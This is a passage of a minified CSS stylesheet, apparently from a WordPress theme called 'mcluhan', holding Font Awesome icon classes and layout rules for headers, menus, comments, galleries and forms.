227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}html,body{margin:0;padding:0;height:100%;min-height:100%}h1,h2,h3,h4,h5,h6,p,blockquote,address,big,cite,code,em,font,img,small,strike,sub,sup,li,ol,ul,fieldset,form,label,legend,button,table,caption,tr,th,td{margin:0;padding:0;border:0;font-weight:normal;font-style:normal;font-size:100%;line-height:1;text-align:left}table{border-collapse:collapse;border-spacing:0}ol,ul{list-style:none}blockquote:before,blockquote:after{content:""}a{outline:none}input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-results-button,input[type="search"]::-webkit-search-results-decoration{display:none}.screen-reader-text{clip:rect( 1px, 1px, 1px, 1px );height:1px;overflow:hidden;position:absolute !important;width:1px}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0, 0, 0, 0.6);clip:auto !important;color:#21759b;display:block;font-size:14px;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px
23px 14px;text-decoration:none;top:5px;width:auto;z-index:100001}body{background:#fff;border:none;color:#121212;font-family:Roboto,Arial,sans-serif;font-size:18px;padding-left:380px}body.lock-scroll{height:100%;position:fixed;width:100%}body
*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-font-smoothing:antialiased}body
a{color:#121212;text-decoration:none}body a:hover{text-decoration:underline}img{display:block;height:auto;max-width:100%}.group:after,.pagination:after,.gallery:after{clear:both;content:"";display:block}::selection{background:#121212;color:#FFF}input::-webkit-input-placeholder{color:rgba( 0, 0, 4, 0.4 )}input:-ms-input-placeholder{color:rgba( 0, 0, 4, 0.4 )}input::-moz-placeholder{color:rgba( 0, 0, 4, 0.4 )}.site-content{position:relative}.section-inner{margin:0
auto;max-width:600px;width:85%}.section-inner.wide{max-width:800px}.section-inner .section-inner{width:100%}a{transition:all .15s linear}.entry-title{font-size:36px;font-weight:600;letter-spacing:-.45px;line-height:1.25;-ms-word-break:break-word;word-break:break-word}.excerpt{font-size:24px;line-height:1.45}.excerpt
a{border-bottom:1px solid #121212;color:#121212}.excerpt a:hover{border-bottom-color:rgba( 0, 0, 4, 0.4 );color:rgba( 0, 0, 4, 0.4 );text-decoration:none}.bg-image{background:no-repeat center;background-size:cover}.site-header{background:#121212;color:#fff;margin:0
auto 0 auto;padding:80px
50px 144px 50px;position:fixed;left:0;bottom:0;top:0;width:380px;z-index:99999}.same-custom-bgs .site-header,
.white-bg .site-header{border-right:1px solid rgba( 0, 0, 4, .075 )}.site-header
a{color:#fff}.dark .site-header,
.dark .site-header
a{color:rgba( 0, 0, 0, .9 )}.site-title,.site-description{line-height:1.25}.site-title
a{border-bottom:1px solid transparent}.site-title a:hover{border-bottom-color:#fff;text-decoration:none}.dark .site-title a:hover{border-bottom-color:rgba( 0, 0, 0, .9 )}.site-description{color:rgba( 255, 255, 255, .6 );margin-top:8px}.dark .site-description{color:rgba( 0, 0, 0, .4 )}.nav-toggle{cursor:pointer;display:none;height:30px;position:absolute;right:7.5%;top:calc( 50% - 15px );width:50px}.nav-toggle:before{content:"";display:block;position:absolute;bottom:-20px;left:-20px;right:0;top:-20px}.nav-toggle
.bar{background:#fff;display:block;height:1px;margin-top:0;opacity:1;position:absolute;right:0;top:50%;transform:rotate( 0deg );transition:transform .2s ease-in 0s, margin 0.2s ease-out 0.2s;width:28px;z-index:1}.dark .nav-toggle
.bar{background:rgba( 0, 0, 0, .9 )}.nav-toggle .bar:nth-child(1){margin-top:-5px}.nav-toggle .bar:nth-child(2){margin-top:3px}.nav-toggle.active
.bar{transition:margin 0.2s ease-in, transform 0.2s ease-out 0.25s}.nav-toggle.active .bar:nth-child(1){margin-top:-1px;transform:rotate( 45deg )}.nav-toggle.active .bar:nth-child(2){margin-top:-1px;transform:rotate( -45deg )}.mobile-menu-wrapper,.mobile-search{display:none;-webkit-transform:translateZ( 0 );-moz-transform:translateZ( 0 );-ms-transform:translateZ( 0 );transform:translateZ( 0 )}.menu-wrapper{height:100%;margin-top:60px;overflow:hidden;padding-bottom:144px;width:100%}.main-menu{height:100%;-ms-overflow-style:-ms-autohiding-scrollbar;overflow:auto;width:100%}.main-menu
a{border-bottom:1px solid transparent}.main-menu
li{line-height:1.25;margin-bottom:12px}.main-menu .current-menu-item > a,
.main-menu a:hover{border-bottom-color:#fff;text-decoration:none}.dark .main-menu .current-menu-item > a,
.dark .main-menu a:hover{border-bottom-color:rgba( 0, 0, 0, .9 )}.main-menu
ul{margin:12px
0 0 25px}body.hide-social .social-menu{display:none !important}.social-menu.desktop{background:#121212;padding:50px
50px 50px 50px;position:absolute;bottom:0;left:0;right:0}.social-menu:after{clear:both;content:"";display:block}.social-menu
li{display:inline-block;position:relative;vertical-align:top}.social-menu li:first-child{margin-left:0}.screen-reader-text{position:absolute;left:-9999em;top:-9999em}.social-menu
a{background:rgba( 255, 255, 255, 0.1 );border-radius:50%;color:#fff;display:block;height:44px;position:relative;text-decoration:none;transition:background-color .2s linear, color .2s linear;width:44px}.social-menu li:first-child
a{background:red}.social-menu li.add-save{float:right}.social-menu li.add-save
a{width:100%;border-radius:5px;line-height:2.5;padding:0
10px}.social-menu li:first-child a:hover,
.social-menu li:first-child
a.active{background:#fff;color:#121212;text-decoration:none}.dark .social-menu
a{background:rgba( 0, 0, 0, 0.25 );color:#fff}.social-menu a:hover,
.social-menu
a.active{background:#fff;color:#121212;text-decoration:none}.dark .social-menu a:hover,
.dark .social-menu
a.active{background:rgba( 0, 0, 0, .9 );color:#fff}.social-menu li:first-child a:after{content:'\f002';display:inline-block;font-family:'FontAwesome';font-size:19px;position:absolute;left:0;right:0;top:calc(50% - 10px);transition:transform .3s ease-out;text-align:center;z-index:2}.no-js .social-menu a[href*="#search"]{display:none}.page-header{padding:80px
0}.page-subtitle{color:rgba( 0, 0, 4, 0.4 );margin-bottom:10px}.page-title{font-size:24px;hanging-punctuation:first;line-height:1.45}.page-header
p{line-height:1.5;margin-top:20px}.posts:first-child{margin-top:80px}.posts>ul+ul{margin-top:70px}.posts .list-title{margin-bottom:17px}.posts .list-title
a{color:rgba( 0, 0, 4, 0.4 )}.posts .list-title a:hover{color:#121212;text-decoration:none}.post-preview{border-top:1px solid rgba( 0, 0, 4, .125 );position:relative}.post-preview
a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:17px
0}.post-preview.no-title
a{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.post-preview a:hover{text-decoration:none}.sticky .sticky-arrow{background:url(/saves/wp-content/themes/mcluhan/assets/images/arrow-black-right.svg) no-repeat center;background-size:auto 12px;border-radius:50%;display:inline;height:12px;position:absolute;right:calc( 100% + 7px );top:calc( 50% - 6px );width:20px}.post-preview a
.title{line-height:1.25;-ms-word-break:break-word;word-break:break-word}.post-preview a .title
span{border-bottom:1px solid transparent;transition:border-color .2s linear}.post-preview a:hover .title
span{border-bottom-color:#121212}.post-preview
time{color:rgba( 0, 0, 4, 0.4 );line-height:1.25;margin-left:30px;white-space:nowrap}.entry-header{margin:80px
auto 60px}.entry-header
.excerpt{margin-top:15px}.meta{color:rgba( 0, 0, 4, 0.4 );margin-top:25px}.meta>*+*{margin-left:23px}.meta
a{border-bottom:1px solid transparent;color:inherit}.meta a:hover{border-bottom-color:rgba( 0, 0, 4, 0.4 );text-decoration:none}.featured-image
img{width:100%}.linked-pages{margin-top:50px}.meta.bottom{margin-top:40px}.meta.bottom
p{line-height:1.5}.meta.bottom p.tags
a{margin-right:15px}.meta.bottom p.tags a:last-child{margin-right:0}.post-pagination{display:-webkit-box;display:-ms-flexbox;display:flex;font-size:18px;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-top:100px}.post-pagination
div{width:calc( 50% - 15px )}.post-pagination div+div{margin-left:30px;text-align:right}.post-pagination
a{display:block;font-weight:600;position:relative;-ms-word-break:break-word;word-break:break-word}.post-pagination a:before{background:no-repeat center;background-size:contain;content:"";display:block;height:12px;position:absolute;top:4px;width:15px}.post-pagination .previous-post
a{padding-left:25px}.post-pagination .previous-post a:before{background-image:url(/saves/wp-content/themes/mcluhan/assets/images/arrow-black-left.svg);left:0}.post-pagination .next-post
a{padding-right:25px}.post-pagination .next-post a:before{background-image:url(/saves/wp-content/themes/mcluhan/assets/images/arrow-black-right.svg);right:0}.post-pagination a:hover{text-decoration:none}.post-pagination a
span{border-bottom:1px solid transparent;transition:border-color .15s linear}.post-pagination a:hover
span{border-bottom-color:#121212}.comments,.comment-respond,.related-posts{border-top:1px solid rgba( 0, 0, 4, 0.125 );margin:100px
auto 0 auto;padding:30px
0 0 34.125%;position:relative}.comment-reply-title,.related-posts-title{font-weight:600;position:absolute;left:0;top:30px;width:calc( 34.125% - 20px )}.comment-reply-info{position:absolute;width:calc( 34.125% - 20px );top:75px;left:0;font-size:12px;color:#333;line-height:1.2}.related-post-image{background-color:rgba( 0, 0, 4, 0.1 )}.related-posts{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:-20px}.related-post{float:left;margin-bottom:25px;width:calc( 50% - 10px )}.related-post-image{margin-bottom:10px}.related-post-image
img{display:none}.related-post-image:before{content:"";display:block;padding-bottom:62.5%;width:100%}.related-post
.title{line-height:1.25;-ms-word-break:break-word;word-break:break-word}.related-post .title
span{border-bottom:1px solid transparent;transition:border-color .15s linear}.related-post:hover{text-decoration:none}.related-post:hover .title
span{border-bottom-color:#121212}.comment{margin-top:50px}.comments>.comment:first-of-type{margin-top:0}.comment
.comment{margin-left:50px}.comment-meta{line-height:1.4;margin-bottom:10px}.comment-meta span+span{margin-left:25px}.comment-author
cite{font-weight:600}.bypostauthor .comment-by-post-author{display:inline}.comment-date a,
.comment-reply
a{color:rgba( 0, 0, 4, 0.4 )}.comment-content,
.comment-content p,
.comment-content
li{line-height:1.5}.comment-content p,
.comment-content
li{margin-bottom:20px}.comment-content *:last-child{margin-bottom:0}.comment
.reply{font-size:14px;letter-spacing:0.05em;margin-top:22px;text-transform:uppercase;font-weight:700}.comment .reply a:hover{text-decoration:underline}.comments-pagination{margin-top:100px;position:relative;text-align:center}.comments-pagination .page-numbers{display:inline-block;padding:0
3px}.comments-pagination .page-numbers.dots{color:rgba( 0, 0, 4, 0.4 )}.comments-pagination
.current{font-weight:700}.comments-pagination .prev,
.comments-pagination
.next{margin:0
0 0 0;position:absolute;top:0}.comments-pagination
.prev{left:0}.comments-pagination
.next{right:0}.comment-respond .logged-in-as{font-size:1em;line-height:1.25;margin:0
0 50px 0}.comment-respond p+p{margin-top:20px}.comment-respond .comment-form-author,
.comment-respond .comment-form-email{float:left;margin:20px
0;width:calc( 50% - 10px )}.comment-respond .comment-form-email{margin-left:20px}.comment-respond
label{display:block}.comment-respond .form-submit{text-align:right}.comment-respond .form-submit
#submit{background:transparent url(/saves/wp-content/themes/mcluhan/assets/images/arrow-black-right.svg) no-repeat right center;background-size:auto 12px;border-bottom:1px solid transparent;color:#121212;font-size:1em;font-weight:600;padding:0
25px 0 0;transition:border-color .15s linear}.comment-respond .form-submit #submit:hover{border-bottom-color:#121212}.comments .comment-respond{border:none;margin:50px
0;padding:0}.comments .comment-respond .comment-reply-title{position:static;width:100%}.comments .comment-respond .comment-reply-info{display:none}.comments .comment-respond .comment-reply-title small
a{color:#999;font-size:0.8em;font-weight:600;margin-left:5px}.comments .comment-respond .comment-reply-title+form>p:first-child{margin-top:8px}.comments .comment-respond .comment-reply-title+form>p:not(.logged-in-as):first-child{margin-top:30px}.comments .comment-respond .logged-in-as{margin-bottom:30px}.entry-content{position:relative;-ms-word-break:break-word;word-break:break-word}.entry-content
a{border-bottom:1px solid rgba( 0, 0, 0, 1 )}.entry-content a:hover{border-bottom-color:rgba( 0, 0, 0, .4 );color:rgba( 0, 0, 0, .4 );text-decoration:none}em{font-style:italic}hr{border:none;border-top:1px solid rgba( 0, 0, 0, 0.13 );margin:50px
0}address{background:#f1f1f5;line-height:1.5;margin-bottom:20px;padding:20px
22px}.entry-content>*:first-child{margin-top:0}.entry-content>*:last-child{margin-bottom:0}.entry-content
p{line-height:1.6;margin-bottom:25px}.entry-content h1,
.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
.entry-content
h6{font-weight:600;line-height:1.2;margin:60px
0 30px}.entry-content h1 + h1, .entry-content h1 + h2, .entry-content h1 + h3, .entry-content h1 + h4, .entry-content h1 + h5, .entry-content h1 + h6,
.entry-content h2 + h1, .entry-content h2 + h2, .entry-content h2 + h3, .entry-content h2 + h4, .entry-content h2 + h5, .entry-content h2 + h6,
.entry-content h3 + h1, .entry-content h3 + h2, .entry-content h3 + h3, .entry-content h3 + h4, .entry-content h3 + h5, .entry-content h3 + h6,
.entry-content h4 + h1, .entry-content h4 + h2, .entry-content h4 + h3, .entry-content h4 + h4, .entry-content h4 + h5, .entry-content h4 + h6,
.entry-content h5 + h1, .entry-content h5 + h2, .entry-content h5 + h3, .entry-content h5 + h4, .entry-content h5 + h5, .entry-content h5 + h6,
.entry-content h6 + h1, .entry-content h6 + h2, .entry-content h6 + h3, .entry-content h6 + h4, .entry-content h6 + h5, .entry-content h6+h6{margin-top:30px}.entry-content
h1{font-size:40px}.entry-content
h2{font-size:32px}.entry-content
h3{font-size:28px}.entry-content
h4{font-size:24px}.entry-content
h5{font-size:20px}.entry-content
h6{font-size:18px}.entry-content>ol,.entry-content>ul{margin-bottom:30px}.entry-content ol,
.entry-content
ul{margin-left:40px}.entry-content
ul{list-style:disc}.entry-content ul
ul{list-style:circle}.entry-content ul ul
ul{list-style:square}.entry-content
ol{list-style:decimal}.entry-content ol
ol{list-style:lower-alpha}.entry-content ol ol
ol{list-style:lower-roman}.entry-content
li{line-height:1.5;margin-top:15px}dd,dt{line-height:1.5}dt{font-weight:700}dd+dt{margin-top:15px}code{background:#333;padding:0
1px;color:#fff}pre{background:#f1f1f4;font-size:14px;line-height:1.5;padding:20px}blockquote{margin:0
0 30px 0;padding:0
0 0 30px}blockquote
p{font-weight:700;hanging-punctuation:first}blockquote cite:before{content:"— "}.entry-content
.pull{font-size:29px;font-weight:700;letter-spacing:-0.02em;line-height:1.2;width:280px}.entry-content
.pull.left{float:left;hanging-punctuation:first;margin:2px
25px 20px -80px}.entry-content
.pull.right{float:right;hanging-punctuation:last;margin:2px
-80px 25px 20px;text-align:right}.wp-caption{display:block;max-width:100%}.gallery-caption,.wp-caption-text{font-size:0.8em;margin:10px
0 0}.entry-content .gallery-caption,
.entry-content .wp-caption-text{margin-bottom:0}.wp-caption-text{color:rgba( 0, 0, 0, .5 )}.wp-caption-text
a{color:inherit}.alignleft,.alignright{margin-bottom:20px;max-width:40%;width:40%}.alignleft{float:left;margin:5px
40px 30px -80px}.alignright{float:right;margin:5px
-80px 30px 40px}.aligncenter,.alignnone{margin:40px
auto}h1+.aligncenter,h2+.aligncenter,h3+.aligncenter,h4+.aligncenter,h5+.aligncenter,h6+.aligncenter,h1+.alignnone,h2+.alignnone,h3+.alignnone,h4+.alignnone,h5+.alignnone,h6+.alignnone{margin-top:0}.alignnone{margin-left:-80px;margin-right:-80px;max-width:calc( 100% + 160px )}.alignnone
img{width:100%}.gallery{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:50px
0 30px;padding:0;position:relative;left:calc( 50% - 50vw + 220px );width:calc( 100vw - 440px )}@media ( min-width: 1920px ){.gallery{left:calc( 50% - 730px );width:1460px}}.gallery+.gallery{margin-top:-30px}.gallery .gallery-item{display:block;float:left;margin:0
0 20px;padding:0
10px;position:relative;width:100%}.gallery-columns-1 .gallery-item{width:100%}.gallery-columns-2 .gallery-item{width:50%}.gallery-columns-3 .gallery-item{width:33.3%}.gallery-columns-4 .gallery-item{width:25%}.gallery-columns-5 .gallery-item{width:20%}.gallery-columns-6 .gallery-item{width:16.6%}.gallery-columns-7 .gallery-item{width:14.28%}.gallery-columns-8 .gallery-item{width:12.5%}.gallery-columns-9 .gallery-item{width:11.1%}.gallery .gallery-item
a{border:none;display:block;line-height:0;text-align:center}.gallery
img{width:100%}.gallery-caption{background:#fff;color:#121212;font-size:12px;line-height:1.35;margin:0;max-width:calc( 100% - 40px );max-height:50%;overflow:hidden;padding:11px
14px 10px;position:absolute;bottom:10px;left:20px}.gallery-columns-1 .gallery-caption,
.gallery-columns-2 .gallery-caption,
.gallery-columns-3 .gallery-caption{bottom:40px;font-size:14px;left:50px;max-width:calc( 100% - 100px )}.gallery-columns-3 .gallery-caption{bottom:30px;left:40px;max-width:calc( 100% - 80px )}.entry-content .tiled-gallery{margin:50px
auto 50px auto}fieldset{border:1px
solid rgba( 0, 0, 0, .2 );padding:25px}fieldset
legend{font-size:16px;font-weight:600;margin-left:-15px;padding:0
15px}label{margin-bottom:10px}textarea,input[type="email"],input[type="password"],input[type="tel"],input[type="text"],input[type="url"]{background:transparent;border-radius:0;border:1px
solid rgba( 0, 0, 0, 0.2 );box-shadow:  !important;color:#121212;display:block;font-size:1em;margin:0
0 15px 0;padding:15px;transition:border-color .15s linear;-webkit-appearance:none;-moz-appearance:none;appearance:none;width:100%}textarea{line-height:1.4;height:200px}textarea:focus,input[type="email"]:focus,input[type="password"]:focus,input[type="tel"]:focus,input[type="text"]:focus,input[type="url"]:focus{outline:none}button,.button,input[type="button"],input[type="submit"]{background:#121212;border:none;border-radius:0;box-shadow:none;color:#fff;display:inline-block;font-family:inherit;font-size:16px;font-weight:600;min-width:120px;padding:16px
24px 16px;text-align:center;transition:background-color .15s linear;-moz-appearance:none;-webkit-appearance:none}button:hover,.button:hover,input[type="button"]:hover,input[type="submit"]:hover{background:#454545;cursor:pointer}table{border-collapse:collapse;border-spacing:0;empty-cells:show;font-size:0.9em;margin-bottom:30px;max-width:100%;overflow:hidden;width:100%}th,td{line-height:1.4;margin:0;overflow:visible;padding:2.5%}caption{font-size:13px;font-weight:700;padding-bottom:2.5%;text-align:center;text-transform:uppercase}thead{vertical-align:bottom;white-space:nowrap}th{font-weight:600}tbody>tr:nth-child(odd){background:rgba( 0, 0, 4, 0.05 )}.full-width-template main .section-inner{max-width:800px}.resume-template .entry-content{max-width:800px;padding-left:280px}.resume-template .entry-content h1,
.resume-template .entry-content h2,
.resume-template .entry-content h3,
.resume-template .entry-content h4,
.resume-template .entry-content h5,
.resume-template .entry-content
h6{border-top:1px solid rgba( 0, 0, 4, 0.125 );font-size:24px;font-weight:500;margin:60px
0 -28px -280px;padding:40px
calc( 100% + 20px ) 0 0}.resume-template .entry-content > h1:first-child,
.resume-template .entry-content > h2:first-child,
.resume-template .entry-content > h3:first-child,
.resume-template .entry-content > h4:first-child,
.resume-template .entry-content > h5:first-child,
.resume-template .entry-content>h6:first-child{margin-top:0}.resume-template .entry-content
.alignnone{margin-left:auto;margin-right:auto;max-width:100%}.archive-pagination{margin-top:100px}.archive-pagination .previous-posts-link{float:left}.archive-pagination .next-posts-link{float:right}.archive-pagination
a{color:rgba( 0, 0, 0, .35 )}.archive-pagination a:hover{color:#121212;text-decoration:none}.error404 .search-form{margin-top:42px}.search-field{background:url(/saves/wp-content/themes/mcluhan/assets/images/spyglass-black.svg) no-repeat left center;background-size:26px auto;border:none;border-bottom:1px solid #121212;border-radius:0;box-shadow:none;color:#121212;font-size:1em;margin:0;outline:none;padding:18px
0 18px 40px;-moz-appearance:none;-webkit-appearance:none}input.search-field::-webkit-input-placeholder{color:#121212}input.search-field:-ms-input-placeholder{color:#121212}input.search-field::-moz-placeholder{color:#121212}.search-overlay{-webkit-box-align:center;-ms-flex-align:center;align-items:center;background:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;opacity:0;position:fixed;bottom:0;left:-99999px;right:99999px;top:0;transition:opacity .2s linear, left 0s .2s, right 0s .2s;z-index:100001}.search-overlay.active{opacity:1;left:380px;right:0;transition:opacity .2s linear}.search-overlay .search-field{background-size:44px auto;border-bottom:none;font-size:32px;padding:24px
0 24px 69px}.site-footer{border-top:1px solid rgba( 0, 0, 4, 0.125 );display:-webkit-box;display:-ms-flexbox;display:flex;font-size:16px;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-top:100px;max-width:800px;padding:25px
0 80px;text-align:center}.site-footer
p{line-height:1;text-align:left}.site-footer .theme-by{color:rgba( 0, 0, 4, 0.4 );margin-left:20px;text-align:right}.site-footer
a{border-bottom:1px solid transparent}.site-footer a:hover{text-decoration:none}.site-footer .theme-by
a{color:inherit}.site-footer .copyright a:hover{border-bottom-color:#121212}.site-footer .theme-by a:hover{border-bottom-color:rgba( 0, 0, 4, 0.4 )}.short-card-name{display:none}.short-card
p{margin-bottom:0 !important;line-height:1.3}.short-card{overflow:hidden;background:#fcfcfc;font-size:18px}.short-card-img{float:left;display:inline-block;background:#ccc;width:130px;height:160px}.short-card-info{margin-left:130px}.short-card-info
ul{margin:10px
20px}.short-card-info ul
li{line-height:1.3;list-style:none;margin:0}.short-card-links{text-align:center;font-size:11px;padding:15px
10px;font-weight:bold;line-height:1.8}.short-card-links
ul{margin:0
!important;list-style:none;text-align:center}.short-card-links ul
li{margin:0;display:inline-block;padding-right:10px;font-weight:bold}.short-card-links ul li:last-child{padding-right:0px}.trainers-pass{font-size:11px;text-align:center;margin-bottom:20px}.trainers-pass-info{background:#ff0;padding:3px
5px}@media ( max-width: 1200px ){.alignnone{margin-left:0;margin-right:0;max-width:100%}.alignleft,
.entry-content
.pull.left{margin-left:0}.alignright,
.entry-content
